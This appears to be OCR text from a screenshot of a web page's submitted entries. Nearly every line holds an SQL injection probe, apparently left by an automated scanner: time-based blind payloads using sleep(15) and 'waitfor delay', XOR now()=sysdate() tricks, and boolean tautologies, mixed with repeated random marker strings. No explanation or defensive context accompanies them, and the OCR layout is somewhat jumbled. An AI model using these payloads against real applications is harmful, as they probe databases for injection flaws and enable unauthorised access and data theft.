
@@ewFxE - 1 MmzHrrdb MmzHrrdb
p3 - 10'XOR(1*if(now()=sysdate(),sleep(15),0))XOR'Z
1 - 1 MmzHrrdb MmzHrrdb
p3 - 10"XOR(1*if(now()=sysdate(),sleep(15),0))XOR"Z
1 - 1 MmzHrrdb MmzHrrdb
p3 - (select(0)from(select(sleep(15)))v)/*'+
(select(0)from(select(sleep(15)))v)+'"+
(select(0)from(select(sleep(15)))v)+"*/
1 - 11himVYgI MmzHrrdb MmzHrrdb
p3 - 1-1; waitfor delay '0:0:15' --
1 - 1 MmzHrrdb MmzHrrdb
1 - -1 OR 2+827-827-1=0+0+0+1 -- MmzHrrdb MmzHrrdb
1 - -1 OR 2+822-822-1=0+0+0+1 MmzHrrdb MmzHrrdb
1 - -1' OR 2+858-858-1=0+0+0+1 -- MmzHrrdb MmzHrrdb
1 - -1' OR 2+661-661-1=0+0+0+1 or 'DIJvcV5C'=' MmzHrrdb
MmzHrrdb
1 - -1" OR 2+647-647-1=0+0+0+1 -- MmzHrrdb MmzHrrdb
p3 - 1-1); waitfor delay '0:0:15' --
1 - 1*if(now()=sysdate(),sleep(15),0) MmzHrrdb
MmzHrrdb
p3 - 1-1 waitfor delay '0:0:15' --
1 - 10'XOR(1*if(now()=sysdate(),sleep(15),0))XOR'Z
MmzHrrdb MmzHrrdb